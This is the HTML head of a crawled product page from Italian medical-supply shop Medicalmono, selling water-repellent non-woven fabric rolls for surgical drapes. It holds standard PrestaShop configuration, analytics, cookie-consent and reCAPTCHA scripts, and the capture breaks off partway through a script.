

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.medicalmono.it/teleria-non-sterile/4246-rotolo-tnt-spunlace-idrorepellente.html
body_size: 36339
content:
<!doctype html>
<html lang="it"  class="default" >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://www.medicalmono.it/teleria-non-sterile/4246-rotolo-tnt-spunlace-idrorepellente.html">

  <title>Rotoli in TNT idrorepellenti, tessuto non tessuto, varie misure</title>
  <meta name="description" content="Rotoli in TNT idrorepellenti per comporre teli su misura per campo operatorio. Materiale idrorepellente molto resistente. Disponibili varie misure.">
  <meta name="keywords" content="">
      
      



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1632989161">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1632989161">


  

    <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/assets/css/theme.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/blockreassurance/views/dist/front.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/paypal/views/css/paypal_fo.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/leoslideshow/views/css/typo/typo.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/leoslideshow/views/css/iView/iview.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/leoslideshow/views/css/iView/skin_4_responsive/style.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/leoblog/views/css/leoblog.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/leobootstrapmenu/views/css/megamenu.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/leobootstrapmenu/views/css/leomenusidebar.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/leofeature/views/css/jquery.mCustomScrollbar.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/leofeature/views/css/front.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/arcontactus/views/css/jquery.contactus.min.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/arcontactus/views/css/generated-desktop.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/bestkit_gifts/views/css/bestkit_gifts.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/bestkit_gifts/views/css/sweet-alert.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/ets_affiliatemarketing/views/css/front.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/codfee/views/css/codfee_1.6.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/bestkit_checkoutfields/views/css/front/front.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/bestkit_checkoutfields/views/css/front/sweet-alert.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/bestkit_checkoutfields/views/css/front/customerfields.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/minqc/views/css/minqc.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/advancedpopupcreator/views/css/advancedpopup-front.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/advancedpopupcreator/lib/fancybox/jquery.fancybox-transitions.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/js/jquery/ui/themes/base/minified/jquery-ui.min.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/js/jquery/plugins/fancybox/jquery.fancybox.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/js/jquery/plugins/bxslider/jquery.bxslider.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/assets/css/king.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/assets/css/custom.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/appagebuilder/views/css/animate.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/owl.carousel.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/owl.theme.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/slick-theme.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/slick.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/styles.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/appagebuilder/views/css/unique.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/positions/headerposition1481633620.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/positions/footerposition1481626262.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/profiles/profile1483291764.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/patterns/profile-1599488045.css?1.4" type="text/css" media="all">



    


  

  <script type="text/javascript">
        var LEO_COOKIE_THEME = "LEO_BICMART_PANEL_CONFIG";
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var buttoncompare_title_add = "Confrontare";
        var buttoncompare_title_remove = "Elimina dalla comparazione";
        var buttonwishlist_title_add = "Lista dei desideri";
        var buttonwishlist_title_remove = "Rimuovi dalla wishlist";
        var comparator_max_item = 3;
        var compared_products = [];
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 0;
        var enable_notification = 0;
        var height_cart_item = "135";
        var hirEnableMailalert = false;
        var isLogged = false;
        var leo_token = "d99f9d25dda88d69b64e41dfb700ca18";
        var lf_is_gen_rtl = false;
        var minqcConditionsUrl = "https:\/\/www.medicalmono.it\/carrello?ajax=1&getMinqcConditions=1";
        var minqcErrorsUrl = "https:\/\/www.medicalmono.it\/carrello?ajax=1&getMinqcErrors=1";
        var minqcRefreshErrorsInCart = false;
        var number_cartitem_display = 3;
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Totale","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Totale (IVA incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Totale (IVA escl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Totale parziale","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Spedizione","amount":0,"value":"Gratis"},"tax":null},"products_count":0,"summary_string":"0 articoli","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Italiano (Italian)","iso_code":"it","locale":"it-IT","language_code":"it","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Rotoli in TNT idrorepellenti, tessuto non tessuto, varie misure","description":"Rotoli in TNT idrorepellenti per comporre teli su misura per campo operatorio. Materiale idrorepellente molto resistente. Disponibili varie misure.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-it":true,"lang-rtl":false,"country-IT":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-4246":true,"product-Rotoli in TNT spunlace idrorepellenti":true,"product-id-category-632":true,"product-id-manufacturer-0":true,"product-id-supplier-177":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Medicalmono s.r.l.","logo":"\/img\/medicalmono-logo-1620761391.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.medicalmono.it\/","current_url":"https:\/\/www.medicalmono.it\/teleria-non-sterile\/4246-rotolo-tnt-spunlace-idrorepellente.html","shop_domain_url":"https:\/\/www.medicalmono.it","img_ps_url":"https:\/\/www.medicalmono.it\/img\/","img_cat_url":"https:\/\/www.medicalmono.it\/img\/c\/","img_lang_url":"https:\/\/www.medicalmono.it\/img\/l\/","img_prod_url":"https:\/\/www.medicalmono.it\/img\/p\/","img_manu_url":"https:\/\/www.medicalmono.it\/img\/m\/","img_sup_url":"https:\/\/www.medicalmono.it\/img\/su\/","img_ship_url":"https:\/\/www.medicalmono.it\/img\/s\/","img_store_url":"https:\/\/www.medicalmono.it\/img\/st\/","img_col_url":"https:\/\/www.medicalmono.it\/img\/co\/","img_url":"https:\/\/www.medicalmono.it\/themes\/leo_bicmart\/assets\/img\/","css_url":"https:\/\/www.medicalmono.it\/themes\/leo_bicmart\/assets\/css\/","js_url":"https:\/\/www.medicalmono.it\/themes\/leo_bicmart\/assets\/js\/","pic_url":"https:\/\/www.medicalmono.it\/upload\/","pages":{"address":"https:\/\/www.medicalmono.it\/indirizzo","addresses":"https:\/\/www.medicalmono.it\/indirizzi","authentication":"https:\/\/www.medicalmono.it\/login","cart":"https:\/\/www.medicalmono.it\/carrello","category":"https:\/\/www.medicalmono.it\/index.php?controller=category","cms":"https:\/\/www.medicalmono.it\/index.php?controller=cms","contact":"https:\/\/www.medicalmono.it\/contattaci","discount":"https:\/\/www.medicalmono.it\/buoni-sconto","guest_tracking":"https:\/\/www.medicalmono.it\/tracciatura-ospite","history":"https:\/\/www.medicalmono.it\/cronologia-ordini","identity":"https:\/\/www.medicalmono.it\/dati-personali","index":"https:\/\/www.medicalmono.it\/","my_account":"https:\/\/www.medicalmono.it\/account","order_confirmation":"https:\/\/www.medicalmono.it\/conferma-ordine","order_detail":"https:\/\/www.medicalmono.it\/index.php?controller=order-detail","order_follow":"https:\/\/www.medicalmono.it\/segui-ordine","order":"https:\/\/www.medicalmono.it\/ordine","order_return":"https:\/\/www.medicalmono.it\/index.php?controller=order-return","order_slip":"https:\/\/www.medicalmono.it\/buono-ordine","pagenotfound":"https:\/\/www.medicalmono.it\/pagina-non-trovata","password":"https:\/\/www.medicalmono.it\/recupero-password","pdf_invoice":"https:\/\/www.medicalmono.it\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.medicalmono.it\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.medicalmono.it\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.medicalmono.it\/offerte","product":"https:\/\/www.medicalmono.it\/index.php?controller=product","search":"https:\/\/www.medicalmono.it\/ricerca","sitemap":"https:\/\/www.medicalmono.it\/Mappa del sito","stores":"https:\/\/www.medicalmono.it\/negozi","supplier":"https:\/\/www.medicalmono.it\/fornitori","register":"https:\/\/www.medicalmono.it\/login?create_account=1","order_login":"https:\/\/www.medicalmono.it\/ordine?login=1"},"alternative_langs":{"it":"https:\/\/www.medicalmono.it\/teleria-non-sterile\/4246-rotolo-tnt-spunlace-idrorepellente.html"},"theme_assets":"\/themes\/leo_bicmart\/assets\/","actions":{"logout":"https:\/\/www.medicalmono.it\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.medicalmono.it\/img\/p\/it-default-small_default.jpg","width":100,"height":100},"cart_default":{"url":"https:\/\/www.medicalmono.it\/img\/p\/it-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/www.medicalmono.it\/img\/p\/it-default-home_default.jpg","width":400,"height":400},"medium_default":{"url":"https:\/\/www.medicalmono.it\/img\/p\/it-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.medicalmono.it\/img\/p\/it-default-large_default.jpg","width":1200,"height":1200}},"small":{"url":"https:\/\/www.medicalmono.it\/img\/p\/it-default-small_default.jpg","width":100,"height":100},"medium":{"url":"https:\/\/www.medicalmono.it\/img\/p\/it-default-home_default.jpg","width":400,"height":400},"large":{"url":"https:\/\/www.medicalmono.it\/img\/p\/it-default-large_default.jpg","width":1200,"height":1200},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":false,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Sconto"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Casa","url":"https:\/\/www.medicalmono.it\/"},{"title":"Teleria chirurgico sanitaria","url":"https:\/\/www.medicalmono.it\/341-teleria-chirurgico-sanitaria"},{"title":"Teleria NON STERILE","url":"https:\/\/www.medicalmono.it\/632-teleria-non-sterile"},{"title":"Rotoli in TNT spunlace idrorepellenti","url":"https:\/\/www.medicalmono.it\/teleria-non-sterile\/4246-rotolo-tnt-spunlace-idrorepellente.html"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768758926,"static_token":"d99f9d25dda88d69b64e41dfb700ca18","token":"4ced08ad162602322ff010fdc985b349"};
        var productcompare_add = "Il prodotto \u00e8 stato aggiunto alla lista confronta";
        var productcompare_add_error = "An error occurred while adding. Please try again";
        var productcompare_max_item = "Non \u00e8 possibile aggiungere pi\u00f9 del prodotto 3 al prodotto confrontato";
        var productcompare_remove = "Il prodotto \u00e8 stato rimosso con successo dalla lista confrontare";
        var productcompare_remove_error = "An error occurred while removing. Please try again";
        var productcompare_url = "https:\/\/www.medicalmono.it\/module\/leofeature\/productscompare";
        var productcompare_viewlistcompare = "Mostra la lista confronta";
        var psemailsubscription_subscription = "https:\/\/www.medicalmono.it\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
        var recaptcha_position_contact_us = "";
        var recaptcha_position_login = "";
        var recaptcha_position_mailalert = "";
        var recaptcha_position_newsletter = "";
        var recaptcha_position_password = "";
        var recaptcha_position_productcomment = "";
        var recaptcha_position_registration = "";
        var show_popup = 1;
        var type_dropdown_defaultcart = "slidebar_right";
        var type_flycart_effect = "fade";
        var width_cart_item = "270";
        var wishlist_add = "Il prodotto \u00e8 stato aggiunto con successo alla tua lista dei desideri";
        var wishlist_cancel_txt = "Annulla";
        var wishlist_confirm_del_txt = "Elimina l'elemento selezionato?";
        var wishlist_del_default_txt = "Impossibile eliminare lista dei desideri di default";
        var wishlist_email_txt = "E-mail";
        var wishlist_loggin_required = "Devi essere registrato per gestire la vostra lista dei desideri";
        var wishlist_ok_txt = "Ok";
        var wishlist_quantity_required = "\u00c8 necessario inserire una quantit\u00e0";
        var wishlist_remove = "Il prodotto \u00e8 stato rimosso con successo dal lista dei desideri";
        var wishlist_reset_txt = "Reimposta";
        var wishlist_send_txt = "Inviare";
        var wishlist_send_wishlist_txt = "Invia lista dei desideri";
        var wishlist_url = "https:\/\/www.medicalmono.it\/module\/leofeature\/mywishlist";
        var wishlist_viewwishlist = "Vedi il tuo lista dei desideri";
      </script>
<script type="text/javascript">
	var choosefile_text = "Scegli il file";
	var turnoff_popup_text = "Non mostrare più questo pop-up";

	var size_item_quickview = 81;
	var style_scroll_quickview = 'horizontal';
	
	var size_item_page = 105;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 81;	
	var style_scroll_quickview_attr = 'horizontal';
	
	var size_item_popup = 150;
	var style_scroll_popup = 'vertical';
</script>


  <!-- emarketing start -->


<!-- emarketing end --><script type="text/javascript">
	
	var FancyboxI18nClose = "Vicino";
	var FancyboxI18nNext = "Il prossimo";
	var FancyboxI18nPrev = "Precedente";
	var current_link = "http://www.medicalmono.it/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "Seleziona una da rimuovere?";
	var text_confirm_remove_txt = "Sei sicuro di voler rimuovere le fila piè di pagina?";
	var close_bt_txt = "Vicino";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script>
<script type="text/javascript">
	var bestkitgift_ajax_controller = "https://www.medicalmono.it/module/bestkit_gifts/ajax";
	var bestkitgift_slide_width = 400;
	var bestkitgift_inside_cart = 1;
	var bestkitgift_success_title = "Regalo aggiunto!";
	var bestkitgift_success_msg = "Il tuo regalo è stato aggiunto al carrello";
</script>

<script type="text/javascript">
	(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-27371246-2', 'auto');
                        ga('send', 'pageview');
    
    ga('require', 'ec');
</script>


<script type="text/javascript">
        var link_cart = "https://www.medicalmono.it/carrello";
            var link_reward = "https://www.medicalmono.it/affiliate-dashboard?ajax=1";
            var link_shopping_cart = "https://www.medicalmono.it/module/ps_shoppingcart/ajax";
            var eam_sending_email = "Invio ...";
    var eam_email_invalid = "L'email non è valida";
    var eam_email_sent_limited = "Hai raggiunto il numero massimo di inviti";
    var eam_token = "a0fda3027f7bdcee8a2ce4bd1322df4d";
    var name_is_blank = 'Nome richiesto';
    var email_is_blank = 'Email obbligatoria';
    var email_is_invalid = 'L\'email non è valida';
</script>
                <script type="text/javascript">
                    var shopUrl = 'https://www.medicalmono.it/' ; 
                    </script><script type="text/javascript">
	var checkout_fields_controller = "https://www.medicalmono.it/module/bestkit_checkoutfields/ajax";
	var cf_error_title = "Error";
	var cf_empty_req_field = "Please fill the mandatory field: ";
</script><script type="text/javascript">
var _iub = _iub || [];
_iub.csConfiguration = {"invalidateConsentWithoutLog":true,"consentOnContinuedBrowsing":false,"whitelabel":false,"lang":"it","floatingPreferencesButtonDisplay":"bottom-right","siteId":2513572,"perPurposeConsent":true,"cookiePolicyId":14808979, "banner":{ "acceptButtonDisplay":true,"customizeButtonDisplay":true,"explicitWithdrawal":true,"position":"float-top-center","closeButtonRejects":true,"acceptButtonColor":"#19C868","acceptButtonCaptionColor":"white","customizeButtonColor":"#19C868","customizeButtonCaptionColor":"#fffff","textColor":"black","backgroundColor":"white","listPurposes":true,"rejectButtonDisplay":true,"rejectButtonColor":"#19C868","rejectButtonCaptionColor":"white" }};
</script>
<script type="text/javascript" src="//cdn.iubenda.com/cs/iubenda_cs.js" charset="UTF-8" async></script>
			<script type='text/javascript'>
				var iCallback = function(){};

				if('callback' in _iub.csConfiguration) {
					if('onConsentGiven' in _iub.csConfiguration.callback) iCallback = _iub.csConfiguration.callback.onConsentGiven;

					_iub.csConfiguration.callback.onConsentGiven = function() {
						iCallback();

						jQuery('noscript._no_script_iub').each(function (a, b) { var el = jQuery(b); el.after(el.html()); });
					};
				};
			</script><script type="text/javascript">
	//Common vars
    var apc_link = "https://www.medicalmono.it/module/advancedpopupcreator/popup";
    var apc_token = "d99f9d25dda88d69b64e41dfb700ca18";
    var apc_product = "4246";
    var apc_category = "0";
    var apc_supplier = "0";
    var apc_manufacturer = "0";
    var apc_cms = "";
    var apc_controller = "product";
</script>
<script type="text/javascript">
    
        var psv = 1.7;
        var hiRecaptchaSiteKey = '6LdrAyYhAAAAAD8YQoXEKht2jmrPu_7m6zpFS4Oc';
        var hirecaptchaContact = '1';
        var hirEnableContactPageCaptcha = '';
        var hirEnableAuthPageCaptcha = '';
        var hirEnableNewsletter = '1';
        var hirEnableLogin = '';
        var hirEnablePassword = '';
        var hirEnableMailalert = '';
        var hirEnableProductcomment = '';
        var hirecaptchaSize = 'invisible';
        var hirecaptchaTheme = 'light';
        var hirVersion = 3;
        var hi_recaptcha_Controller = 'https://www.medicalmono.it/module/hirecaptcha/validate';
        var hi_recaptcha_verification_controller = 'https://www.medicalmono.it/module/hirecaptcha/verification';
        var hi_recaptcha_secure_key = 'b6270029e51028a57c2522264702f695';
    
</script>

    <script src="https://www.google.com/recaptcha/api.js?onload=hirecaptchaOnloadCallback3&render=explicit&hl=it"></script>
<script type="text/javascript">
    
        var contactWidget;
        var authWidget;
        var newsletterWidget;
        var loginWidget;
        var passwordWidget;
        var mailalertWidget;
        var productcommentWidget;
        var hiRecaptchaOnSubmitContact = function(token) {
            if(hirecaptchaSize == 'invisible') {
                if(psv >= 1.7) {
                    $('.contact-form form').submit();
                } else {
                    $('.contact-form-box').submit();
                }
            }
        };
        var hiRecaptchaOnSubmitAuth = function(token) {
            if(hirecaptchaSize == 'invisible') {
                if(psv >= 1.7){
                    document.getElementById('customer-form').submit();
                } else {
                    document.getElementById('account-creation_form').submit();
                }
            }
        };
        var hiRecaptchaOnSubmitNewsletter = function(token) {
            if(hirecaptchaSize == 'invisible') {
                if(psv >= 1.7) {
                    $('.block_newsletter form').submit();
                } else {
                    $('#newsletter_block_left form').submit();
                }
            }
        };
        var hiRecaptchaOnSubmitLogin = function(token) {
            if(hirecaptchaSize == 'invisible') {
                if(psv >= 1.7) {
                    $('#login-form').submit();
                } else {
                    $('#login_form').submit();
                }
            }
        };
        var hiRecaptchaOnSubmitPassword = function(token) {
            if(hirecaptchaSize == 'invisible') {
                if(psv >= 1.7) {
                    $('.forgotten-password input[type="submit"]').click();
                } else {
                    $('#form_forgotpassword').submit();
                }
            }
        };
        var hirecaptchaOnloadCallback = function() {
            if(hirEnableContactPageCaptcha) {
                var contactCaptchaCounter = 0;
                var contactCaptchaInterval = setInterval(function() {
                    contactCaptchaCounter++;
                    if ($('#hi_recaptcha_contact').length > 0) {
                        clearInterval(contactCaptchaInterval);

                        contactWidget = grecaptcha.render('hi_recaptcha_contact', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: hirecaptchaSize,
                            callback: hiRecaptchaOnSubmitContact,
                            badge: recaptcha_position_contact_us
                        });
                    } else if (contactCaptchaCounter >= 20) {
                        // stop the loop after 20 attempts
                        clearInterval(contactCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableAuthPageCaptcha && psv >= 1.7) {
                var authCaptchaCounter = 0;
                var authCaptchaInterval = setInterval(function() {
                    authCaptchaCounter++;
                    if ($('#hi_recaptcha_auth').length > 0) {
                        clearInterval(authCaptchaInterval);

                        authWidget = grecaptcha.render('hi_recaptcha_auth', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: hirecaptchaSize,
                            callback: hiRecaptchaOnSubmitAuth,
                            badge: recaptcha_position_registration
                        });
                    } else if (authCaptchaInterval >= 20) {
                        // stop the loop after 20 attempts
                        clearInterval(authCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableNewsletter) {
                var newsletterCaptchaCounter = 0;
                var newsletterCaptchaInterval = setInterval(function() {
                    newsletterCaptchaCounter++;

                    if ($('#hi_recaptcha_newsletter').length > 0) {
                        clearInterval(newsletterCaptchaInterval);

                        newsletterWidget = grecaptcha.render('hi_recaptcha_newsletter', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: hirecaptchaSize,
                            callback: hiRecaptchaOnSubmitNewsletter,
                            badge: recaptcha_position_newsletter
                        });
                    } else if (newsletterCaptchaCounter >= 20) {
                        clearInterval(newsletterCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableLogin) {
                var loginCaptchaCounter = 0;
                var loginCaptchaInterval = setInterval(function() {
                    loginCaptchaCounter++;

                    if ($('#authentication #hi_recaptcha_login').length > 0) {
                        clearInterval(loginCaptchaInterval);

                        loginWidget = grecaptcha.render('hi_recaptcha_login', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: hirecaptchaSize,
                            callback: hiRecaptchaOnSubmitLogin,
                            badge: recaptcha_position_login
                        });
                    } else if (loginCaptchaCounter >= 20) {
                        clearInterval(loginCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnablePassword) {
                var passwordCaptchaCounter = 0;
                var passwordCaptchaInterval = setInterval(function() {
                    passwordCaptchaCounter++;

                    if ($('#password #hi_recaptcha_password').length > 0) {
                        clearInterval(passwordCaptchaInterval);

                        passwordWidget = grecaptcha.render('hi_recaptcha_password', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: hirecaptchaSize,
                            callback: hiRecaptchaOnSubmitPassword,
                            badge: recaptcha_position_password
                        });
                    } else if (passwordCaptchaCounter >= 20) {
                        clearInterval(passwordCaptchaInterval);
                    }
                }, 200);
                
            }
            if (hirEnableMailalert) {
                var mailalertCaptchaCounter = 0;
                var mailalertCaptchaInterval = setInterval(function() {
                    mailalertCaptchaCounter++;

                    if ($('.js-mailalert').length > 0 || $('#mailalert_link').length > 0) {
                        clearInterval(mailalertCaptchaInterval);

                        if (hirVersion == 2 && hirecaptchaSize == 'invisible') {
                            mailalertWidget = grecaptcha.render('hi_recaptcha_mailalert', {
                                sitekey: hiRecaptchaSiteKey,
                                theme: hirecaptchaTheme,
                                size: hirecaptchaSize,
                                callback: validateMailAlertForm,
                                badge: recaptcha_position_mailalert
                            });
                        } else {
                            mailalertWidget = grecaptcha.render('hi_recaptcha_mailalert', {
                                sitekey: hiRecaptchaSiteKey,
                                theme: hirecaptchaTheme,
                                size: hirecaptchaSize,
                                badge: recaptcha_position_mailalert
                            });
                        }
                    } else if (mailalertCaptchaCounter >= 20) {
                        clearInterval(mailalertCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableProductcomment) {
                var commentCaptchaCounter = 0;
                var commentCaptchaInterval = setInterval(function() {
                    commentCaptchaCounter++;

                    if ($('#post-product-comment-form').length > 0 || $('#id_new_comment_form').length > 0) {
